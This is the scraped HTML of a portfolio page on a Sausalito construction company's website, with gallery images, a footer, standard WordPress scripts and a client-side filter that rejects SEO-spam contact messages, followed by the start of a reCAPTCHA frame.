				<a href='https://ggblders.com/wp-content/uploads/2019/05/IMG_0386.jpg'><img loading="lazy" decoding="async" width="1024" height="684" src="https://ggblders.com/wp-content/uploads/2019/05/IMG_0386-1024x684.jpg" class="attachment-large size-large" alt="" srcset="https://ggblders.com/wp-content/uploads/2019/05/IMG_0386-1024x684.jpg 1024w, https://ggblders.com/wp-content/uploads/2019/05/IMG_0386-300x200.jpg 300w, https://ggblders.com/wp-content/uploads/2019/05/IMG_0386-768x513.jpg 768w, https://ggblders.com/wp-content/uploads/2019/05/IMG_0386-780x521.jpg 780w, https://ggblders.com/wp-content/uploads/2019/05/IMG_0386-1120x748.jpg 1120w, https://ggblders.com/wp-content/uploads/2019/05/IMG_0386.jpg 1684w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://ggblders.com/wp-content/uploads/2019/05/IMG_0383.jpg'><img loading="lazy" decoding="async" width="728" height="1024" src="https://ggblders.com/wp-content/uploads/2019/05/IMG_0383-728x1024.jpg" class="attachment-large size-large" alt="" srcset="https://ggblders.com/wp-content/uploads/2019/05/IMG_0383-728x1024.jpg 728w, https://ggblders.com/wp-content/uploads/2019/05/IMG_0383-213x300.jpg 213w, https://ggblders.com/wp-content/uploads/2019/05/IMG_0383-768x1080.jpg 768w, https://ggblders.com/wp-content/uploads/2019/05/IMG_0383-780x1097.jpg 780w, https://ggblders.com/wp-content/uploads/2019/05/IMG_0383-1120x1575.jpg 1120w, https://ggblders.com/wp-content/uploads/2019/05/IMG_0383.jpg 1125w" sizes="auto, (max-width: 728px) 100vw, 728px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://ggblders.com/wp-content/uploads/2019/05/Golden-Gate-Builders-Exterior-1.jpg'><img loading="lazy" decoding="async" width="1024" height="547" src="https://ggblders.com/wp-content/uploads/2019/05/Golden-Gate-Builders-Exterior-1-1024x547.jpg" class="attachment-large size-large" alt="Golden Gate Builders" srcset="https://ggblders.com/wp-content/uploads/2019/05/Golden-Gate-Builders-Exterior-1-1024x547.jpg 1024w, https://ggblders.com/wp-content/uploads/2019/05/Golden-Gate-Builders-Exterior-1-300x160.jpg 300w, https://ggblders.com/wp-content/uploads/2019/05/Golden-Gate-Builders-Exterior-1-768x410.jpg 768w, https://ggblders.com/wp-content/uploads/2019/05/Golden-Gate-Builders-Exterior-1-780x416.jpg 780w, https://ggblders.com/wp-content/uploads/2019/05/Golden-Gate-Builders-Exterior-1-1120x598.jpg 1120w, https://ggblders.com/wp-content/uploads/2019/05/Golden-Gate-Builders-Exterior-1.jpg 1504w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://ggblders.com/wp-content/uploads/2019/05/IMG_0378.jpg'><img loading="lazy" decoding="async" width="1024" height="678" src="https://ggblders.com/wp-content/uploads/2019/05/IMG_0378-1024x678.jpg" class="attachment-large size-large" alt="" srcset="https://ggblders.com/wp-content/uploads/2019/05/IMG_0378-1024x678.jpg 1024w, https://ggblders.com/wp-content/uploads/2019/05/IMG_0378-300x199.jpg 300w, https://ggblders.com/wp-content/uploads/2019/05/IMG_0378-768x509.jpg 768w, https://ggblders.com/wp-content/uploads/2019/05/IMG_0378-780x517.jpg 780w, https://ggblders.com/wp-content/uploads/2019/05/IMG_0378-1120x742.jpg 1120w, https://ggblders.com/wp-content/uploads/2019/05/IMG_0378.jpg 1125w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://ggblders.com/wp-content/uploads/2019/05/Golden-Gate-Builders-Fireplaces.jpg'><img loading="lazy" decoding="async" width="441" height="539" src="https://ggblders.com/wp-content/uploads/2019/05/Golden-Gate-Builders-Fireplaces.jpg" class="attachment-large size-large" alt="" srcset="https://ggblders.com/wp-content/uploads/2019/05/Golden-Gate-Builders-Fireplaces.jpg 441w, https://ggblders.com/wp-content/uploads/2019/05/Golden-Gate-Builders-Fireplaces-245x300.jpg 245w" sizes="auto, (max-width: 441px) 100vw, 441px" /></a>
			</dt></dl><br style="clear: both" />
		</div>

		
		
			</article>
		</section>
		
		<div class="clear"></div>
		
		
	</div><!--centered-wrapper/fullwidth-wrapper-->

	<div class="portfolio-nav"> 
				<a href="https://ggblders.com" class="close-portfolio external"><i class="fa fa-th"></i></a>

		
	</div>	


		


	<footer id="footer">		
	
		<div class="centered-wrapper">
			
	
		</div><!--end centered-wrapper-->
		
		
		<div id="bottomfooter" class="cfooter" >		
			<div class="centered-wrapper">	
				<div class="percent-two-third">
										<p><p style="text-align: center">Copyright 2019.  Golden Gate Builders Inc., 3030 Bridgeway Suite 225, Sausalito CA 94965</p>
<p style="text-align: center"><a href="https://www.future-bright.com" target="_blank" rel="noopener"><span style="color: #f2d4b1">Digital Solutions By Future Bright | </span></a><a href="https://docs.google.com/document/d/1TmYqFQbQNwaHCLh2i1IN45nuj6Albl8Y9J8nhTwBHls/edit?usp=sharing">admin | </a><a href="https://ggblders.com/wp-admin">login</a></p>

<div id="accessibilityWidget" class="footer__container-userway-trigger">Click for Accessibility</div></p>
									</div><!--end percent-two-third-->

				<div class="percent-one-third column-last">
					<ul id="social">
						<li><a href="https://www.facebook.com/Golden-Gate-Builders-585641961844637" title="facebook" class="facebook"  target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://www.linkedin.com/company/golden-gate-builders" title="linkedin" class="linkedin"  target="_blank"><i class="fa fa-linkedin"></i></a></li><li><a href="https://www.instagram.com/ggbinc/" title="instagram" class="instagram"  target="_blank"><i class="fa fa-instagram"></i></a></li>					
					</ul>				
					
				</div><!--end percent-one-third-->
			</div><!--end centered-wrapper-->				
		</div><!--end bottomfooter-->
		
		<a href="#" class="totop"><i class="fa fa-angle-double-up"></i></a>

	</footer><!--end footer-->	
</div><!--end wrapper-->

<script type="text/javascript">

  (function(d){
    var s = d.createElement("script");
    s.setAttribute("data-account", "D3656BNpyD");
    s.setAttribute("src", "https://cdn.userway.org/widget.js");
    (d.body || d.head).appendChild(s);})(document);

  (function(d){
    var ns = d.createElement("noscript");
    ns.innerHTML = `Please ensure Javascript is enabled for purposes of <a href="https://userway.org">website accessibility</a>`;
    (d.body || d.head).appendChild(ns);})(document);   

</script>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/patti-child/*","/wp-content/themes/patti/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
             jQuery(document).ready(function(){
                
                     jQuery("textarea").eq(0).blur(function() {
                      var messageValue = jQuery("textarea").eq(0).val();
                      if(messageValue.match(/SEO/)|| messageValue.match(/SEARCH ENGINES/)|| messageValue.match(/SEO SERVICE/)|| messageValue.match(/DOMAIN EXPIRATION/)|| messageValue.match(/DOMAIN NAME/)|| messageValue.match(/TOP IN GOOGLE/)|| messageValue.match(/TOP OF GOOGLE/)|| messageValue.match(/PROPOSAL/)|| messageValue.match(/WEB DESIGN/)|| messageValue.match(/WEB DEVELOPMENT/)|| messageValue.match(/WORDPRESS/)|| messageValue.match(/seo/)|| messageValue.match(/search engines/)|| messageValue.match(/seo service/)|| messageValue.match(/domain expiration/)|| messageValue.match(/domain name/)|| messageValue.match(/top in google/)|| messageValue.match(/top of google/)|| messageValue.match(/proposal/)|| messageValue.match(/web design/)|| messageValue.match(/web development/)|| messageValue.match(/wordPress/)|| messageValue.match(/Seo/)|| messageValue.match(/Search Engines/)|| messageValue.match(/Seo Service/)|| messageValue.match(/Domain Expiration/)|| messageValue.match(/Domain Name/)|| messageValue.match(/Top In Google/)|| messageValue.match(/Top Of Google/)|| messageValue.match(/Proposal/)|| messageValue.match(/Web Design/)|| messageValue.match(/Web Development/)|| messageValue.match(/WordPress/)|| messageValue.match(/Seo/)|| messageValue.match(/Search engines/)|| messageValue.match(/Seo service/)|| messageValue.match(/Domain expiration/)|| messageValue.match(/Domain name/)|| messageValue.match(/Top in google/)|| messageValue.match(/Top of google/)|| messageValue.match(/Proposal/)|| messageValue.match(/Web design/)|| messageValue.match(/Web development/)|| messageValue.match(/WordPress/)){
                        alert("This submission cannot be processed.");
                        jQuery("textarea").eq(0).val("");
                        };
                       });
                      jQuery("textarea").eq(1).blur(function() {
                      var messageValue = jQuery("textarea").eq(1).val();
                      if(messageValue.match(/SEO/)|| messageValue.match(/SEARCH ENGINES/)|| messageValue.match(/SEO SERVICE/)|| messageValue.match(/DOMAIN EXPIRATION/)|| messageValue.match(/DOMAIN NAME/)|| messageValue.match(/TOP IN GOOGLE/)|| messageValue.match(/TOP OF GOOGLE/)|| messageValue.match(/PROPOSAL/)|| messageValue.match(/WEB DESIGN/)|| messageValue.match(/WEB DEVELOPMENT/)|| messageValue.match(/WORDPRESS/)|| messageValue.match(/seo/)|| messageValue.match(/search engines/)|| messageValue.match(/seo service/)|| messageValue.match(/domain expiration/)|| messageValue.match(/domain name/)|| messageValue.match(/top in google/)|| messageValue.match(/top of google/)|| messageValue.match(/proposal/)|| messageValue.match(/web design/)|| messageValue.match(/web development/)|| messageValue.match(/wordPress/)|| messageValue.match(/Seo/)|| messageValue.match(/Search Engines/)|| messageValue.match(/Seo Service/)|| messageValue.match(/Domain Expiration/)|| messageValue.match(/Domain Name/)|| messageValue.match(/Top In Google/)|| messageValue.match(/Top Of Google/)|| messageValue.match(/Proposal/)|| messageValue.match(/Web Design/)|| messageValue.match(/Web Development/)|| messageValue.match(/WordPress/)|| messageValue.match(/Seo/)|| messageValue.match(/Search engines/)|| messageValue.match(/Seo service/)|| messageValue.match(/Domain expiration/)|| messageValue.match(/Domain name/)|| messageValue.match(/Top in google/)|| messageValue.match(/Top of google/)|| messageValue.match(/Proposal/)|| messageValue.match(/Web design/)|| messageValue.match(/Web development/)|| messageValue.match(/WordPress/)){
                        alert("This submission cannot be processed.");
                        jQuery("textarea").eq(1).val("");
                        };
                       });
                      jQuery("textarea").eq(2).blur(function() {
                      var messageValue = jQuery("textarea").eq(2).val();
                      if(messageValue.match(/SEO/)|| messageValue.match(/SEARCH ENGINES/)|| messageValue.match(/SEO SERVICE/)|| messageValue.match(/DOMAIN EXPIRATION/)|| messageValue.match(/DOMAIN NAME/)|| messageValue.match(/TOP IN GOOGLE/)|| messageValue.match(/TOP OF GOOGLE/)|| messageValue.match(/PROPOSAL/)|| messageValue.match(/WEB DESIGN/)|| messageValue.match(/WEB DEVELOPMENT/)|| messageValue.match(/WORDPRESS/)|| messageValue.match(/seo/)|| messageValue.match(/search engines/)|| messageValue.match(/seo service/)|| messageValue.match(/domain expiration/)|| messageValue.match(/domain name/)|| messageValue.match(/top in google/)|| messageValue.match(/top of google/)|| messageValue.match(/proposal/)|| messageValue.match(/web design/)|| messageValue.match(/web development/)|| messageValue.match(/wordPress/)|| messageValue.match(/Seo/)|| messageValue.match(/Search Engines/)|| messageValue.match(/Seo Service/)|| messageValue.match(/Domain Expiration/)|| messageValue.match(/Domain Name/)|| messageValue.match(/Top In Google/)|| messageValue.match(/Top Of Google/)|| messageValue.match(/Proposal/)|| messageValue.match(/Web Design/)|| messageValue.match(/Web Development/)|| messageValue.match(/WordPress/)|| messageValue.match(/Seo/)|| messageValue.match(/Search engines/)|| messageValue.match(/Seo service/)|| messageValue.match(/Domain expiration/)|| messageValue.match(/Domain name/)|| messageValue.match(/Top in google/)|| messageValue.match(/Top of google/)|| messageValue.match(/Proposal/)|| messageValue.match(/Web design/)|| messageValue.match(/Web development/)|| messageValue.match(/WordPress/)){
                        alert("This submission cannot be processed.");
                        jQuery("textarea").eq(2).val("");
                        };
                       });
                          jQuery("textarea").eq(3).blur(function() {
                      var messageValue = jQuery("textarea").eq(3).val();
                      if(messageValue.match(/SEO/)|| messageValue.match(/SEARCH ENGINES/)|| messageValue.match(/SEO SERVICE/)|| messageValue.match(/DOMAIN EXPIRATION/)|| messageValue.match(/DOMAIN NAME/)|| messageValue.match(/TOP IN GOOGLE/)|| messageValue.match(/TOP OF GOOGLE/)|| messageValue.match(/PROPOSAL/)|| messageValue.match(/WEB DESIGN/)|| messageValue.match(/WEB DEVELOPMENT/)|| messageValue.match(/WORDPRESS/)|| messageValue.match(/seo/)|| messageValue.match(/search engines/)|| messageValue.match(/seo service/)|| messageValue.match(/domain expiration/)|| messageValue.match(/domain name/)|| messageValue.match(/top in google/)|| messageValue.match(/top of google/)|| messageValue.match(/proposal/)|| messageValue.match(/web design/)|| messageValue.match(/web development/)|| messageValue.match(/wordPress/)|| messageValue.match(/Seo/)|| messageValue.match(/Search Engines/)|| messageValue.match(/Seo Service/)|| messageValue.match(/Domain Expiration/)|| messageValue.match(/Domain Name/)|| messageValue.match(/Top In Google/)|| messageValue.match(/Top Of Google/)|| messageValue.match(/Proposal/)|| messageValue.match(/Web Design/)|| messageValue.match(/Web Development/)|| messageValue.match(/WordPress/)|| messageValue.match(/Seo/)|| messageValue.match(/Search engines/)|| messageValue.match(/Seo service/)|| messageValue.match(/Domain expiration/)|| messageValue.match(/Domain name/)|| messageValue.match(/Top in google/)|| messageValue.match(/Top of google/)|| messageValue.match(/Proposal/)|| messageValue.match(/Web design/)|| messageValue.match(/Web development/)|| messageValue.match(/WordPress/)){
                        alert("This submission cannot be processed.");
                        jQuery("textarea").eq(3).val("");
                        };
                       });

                      jQuery("textarea").eq(4).blur(function() {
                      var messageValue = jQuery("textarea").eq(4).val();
                      if(messageValue.match(/SEO/)|| messageValue.match(/SEARCH ENGINES/)|| messageValue.match(/SEO SERVICE/)|| messageValue.match(/DOMAIN EXPIRATION/)|| messageValue.match(/DOMAIN NAME/)|| messageValue.match(/TOP IN GOOGLE/)|| messageValue.match(/TOP OF GOOGLE/)|| messageValue.match(/PROPOSAL/)|| messageValue.match(/WEB DESIGN/)|| messageValue.match(/WEB DEVELOPMENT/)|| messageValue.match(/WORDPRESS/)|| messageValue.match(/seo/)|| messageValue.match(/search engines/)|| messageValue.match(/seo service/)|| messageValue.match(/domain expiration/)|| messageValue.match(/domain name/)|| messageValue.match(/top in google/)|| messageValue.match(/top of google/)|| messageValue.match(/proposal/)|| messageValue.match(/web design/)|| messageValue.match(/web development/)|| messageValue.match(/wordPress/)|| messageValue.match(/Seo/)|| messageValue.match(/Search Engines/)|| messageValue.match(/Seo Service/)|| messageValue.match(/Domain Expiration/)|| messageValue.match(/Domain Name/)|| messageValue.match(/Top In Google/)|| messageValue.match(/Top Of Google/)|| messageValue.match(/Proposal/)|| messageValue.match(/Web Design/)|| messageValue.match(/Web Development/)|| messageValue.match(/WordPress/)|| messageValue.match(/Seo/)|| messageValue.match(/Search engines/)|| messageValue.match(/Seo service/)|| messageValue.match(/Domain expiration/)|| messageValue.match(/Domain name/)|| messageValue.match(/Top in google/)|| messageValue.match(/Top of google/)|| messageValue.match(/Proposal/)|| messageValue.match(/Web design/)|| messageValue.match(/Web development/)|| messageValue.match(/WordPress/)){
                        alert("This submission cannot be processed.");
                        jQuery("textarea").eq(4).val("");
                        };
                       });

                             jQuery("textarea").eq(5).blur(function() {
                      var messageValue = jQuery("textarea").eq(5).val();
                      if(messageValue.match(/SEO/)|| messageValue.match(/SEARCH ENGINES/)|| messageValue.match(/SEO SERVICE/)|| messageValue.match(/DOMAIN EXPIRATION/)|| messageValue.match(/DOMAIN NAME/)|| messageValue.match(/TOP IN GOOGLE/)|| messageValue.match(/TOP OF GOOGLE/)|| messageValue.match(/PROPOSAL/)|| messageValue.match(/WEB DESIGN/)|| messageValue.match(/WEB DEVELOPMENT/)|| messageValue.match(/WORDPRESS/)|| messageValue.match(/seo/)|| messageValue.match(/search engines/)|| messageValue.match(/seo service/)|| messageValue.match(/domain expiration/)|| messageValue.match(/domain name/)|| messageValue.match(/top in google/)|| messageValue.match(/top of google/)|| messageValue.match(/proposal/)|| messageValue.match(/web design/)|| messageValue.match(/web development/)|| messageValue.match(/wordPress/)|| messageValue.match(/Seo/)|| messageValue.match(/Search Engines/)|| messageValue.match(/Seo Service/)|| messageValue.match(/Domain Expiration/)|| messageValue.match(/Domain Name/)|| messageValue.match(/Top In Google/)|| messageValue.match(/Top Of Google/)|| messageValue.match(/Proposal/)|| messageValue.match(/Web Design/)|| messageValue.match(/Web Development/)|| messageValue.match(/WordPress/)|| messageValue.match(/Seo/)|| messageValue.match(/Search engines/)|| messageValue.match(/Seo service/)|| messageValue.match(/Domain expiration/)|| messageValue.match(/Domain name/)|| messageValue.match(/Top in google/)|| messageValue.match(/Top of google/)|| messageValue.match(/Proposal/)|| messageValue.match(/Web design/)|| messageValue.match(/Web development/)|| messageValue.match(/WordPress/)){
                        alert("This submission cannot be processed.");
                        jQuery("textarea").eq(5).val("");
                        };
                       });

                              jQuery("textarea").eq(6).blur(function() {
                      var messageValue = jQuery("textarea").eq(6).val();
                      if(messageValue.match(/SEO/)|| messageValue.match(/SEARCH ENGINES/)|| messageValue.match(/SEO SERVICE/)|| messageValue.match(/DOMAIN EXPIRATION/)|| messageValue.match(/DOMAIN NAME/)|| messageValue.match(/TOP IN GOOGLE/)|| messageValue.match(/TOP OF GOOGLE/)|| messageValue.match(/PROPOSAL/)|| messageValue.match(/WEB DESIGN/)|| messageValue.match(/WEB DEVELOPMENT/)|| messageValue.match(/WORDPRESS/)|| messageValue.match(/seo/)|| messageValue.match(/search engines/)|| messageValue.match(/seo service/)|| messageValue.match(/domain expiration/)|| messageValue.match(/domain name/)|| messageValue.match(/top in google/)|| messageValue.match(/top of google/)|| messageValue.match(/proposal/)|| messageValue.match(/web design/)|| messageValue.match(/web development/)|| messageValue.match(/wordPress/)|| messageValue.match(/Seo/)|| messageValue.match(/Search Engines/)|| messageValue.match(/Seo Service/)|| messageValue.match(/Domain Expiration/)|| messageValue.match(/Domain Name/)|| messageValue.match(/Top In Google/)|| messageValue.match(/Top Of Google/)|| messageValue.match(/Proposal/)|| messageValue.match(/Web Design/)|| messageValue.match(/Web Development/)|| messageValue.match(/WordPress/)|| messageValue.match(/Seo/)|| messageValue.match(/Search engines/)|| messageValue.match(/Seo service/)|| messageValue.match(/Domain expiration/)|| messageValue.match(/Domain name/)|| messageValue.match(/Top in google/)|| messageValue.match(/Top of google/)|| messageValue.match(/Proposal/)|| messageValue.match(/Web design/)|| messageValue.match(/Web development/)|| messageValue.match(/WordPress/)){
                        alert("This submission cannot be processed.");
                        jQuery("textarea").eq(6).val("");
                        };
                       });
 
              });
</script>    <script>
        document.addEventListener( 'wpcf7mailsent', function( event ) { 
            setTimeout(function( event ) {
                location = 'https://ggblders.com/thank-you/';
            }, 2500 );

        }, false );
    </script>
<script type="text/javascript" src="https://ggblders.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ggblders.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ggblders.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ggblders.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ggblders.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ggblders.com/wp-content/themes/patti/js/jquery.lazyload.js?ver=1.9.3" id="dt-lazyload-js"></script>
<script type="text/javascript" src="https://ggblders.com/wp-content/themes/patti/js/hoverIntent.js?ver=r7" id="dt-hoverintent-js"></script>
<script type="text/javascript" src="https://ggblders.com/wp-content/themes/patti/js/scripts-bottom.js?ver=6.9" id="dt-scripts-bottom-js"></script>
<script type="text/javascript" src="https://ggblders.com/wp-content/themes/patti/js/jquery.isotope.min.js?ver=1.0" id="dt-isotope-js"></script>
<script type="text/javascript" id="dt-custom-isotope-portfolio-js-extra">
/* <![CDATA[ */
var vals = {"grid_manager":"0","grid_very_wide":"7","grid_wide":"5","grid_normal":"5","grid_small":"5","grid_tablet":"3","grid_phone":"2","grid_small_phone":"1","grid_gutter_width":"4"};
//# sourceURL=dt-custom-isotope-portfolio-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ggblders.com/wp-content/themes/patti/js/custom/custom-isotope-portfolio.js?ver=1.0" id="dt-custom-isotope-portfolio-js"></script>
<script type="text/javascript" src="https://ggblders.com/wp-content/themes/patti/js/custom/custom-isotope-blog.js?ver=1.0" id="dt-custom-isotope-blog-js"></script>
<script type="text/javascript" id="dt-custom-nav-js-extra">
/* <![CDATA[ */
var dt_handler = {"curlink":"","scrolloffset":"100","hashtag":"1","navspeed":"750"};
//# sourceURL=dt-custom-nav-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ggblders.com/wp-content/themes/patti/js/custom/custom-nav.js?ver=1.0" id="dt-custom-nav-js"></script>
<script type="text/javascript" src="https://ggblders.com/wp-content/themes/patti/js/smoothScroll.js?ver=1.2.1" id="dt-smoothscroll-js"></script>
<script type="text/javascript" src="https://ggblders.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ggblders.com/wp-content/themes/patti/js/custom/custom-social.js?ver=6.9" id="dt-social-js"></script>
<script type="text/javascript" src="https://ggblders.com/wp-content/themes/patti/js/custom/custom.js?ver=1.0" id="dt-custom-custom-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le1nlEcAAAAANEz_nEM-1j_QQLkntecFoT3nsEc&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://ggblders.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le1nlEcAAAAANEz_nEM-1j_QQLkntecFoT3nsEc",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ggblders.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="google-analytics-js-extra">
/* <![CDATA[ */
var ga = {"ga_id":"UA-15051614-6"};
//# sourceURL=google-analytics-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ggblders.com/wp-content/themes/patti/js/google-analytics.js?ver=1.0" id="google-analytics-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ggblders.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ggblders.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
      <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->	
</body> 
</html>
<script></script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le1nlEcAAAAANEz_nEM-1j_QQLkntecFoT3nsEc&co=aHR0cHM6Ly9nZ2JsZGVycy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=czjdvtbapky9
body_size: 48758
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
